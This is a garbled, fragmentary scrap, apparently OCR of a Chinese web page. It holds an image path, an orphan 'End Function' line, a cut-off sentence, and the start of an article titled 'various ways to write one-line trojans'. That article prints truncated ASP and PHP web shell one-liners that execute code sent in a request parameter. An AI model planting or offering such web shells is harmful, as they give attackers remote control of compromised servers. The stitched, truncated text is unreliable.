
End Function
使用这个函数能获得真
查看更多...
一句话木马的多种写法
作者:admin 日
asp一句话
<%execute(request("1"
php一句话
<?php eval($_POST[1]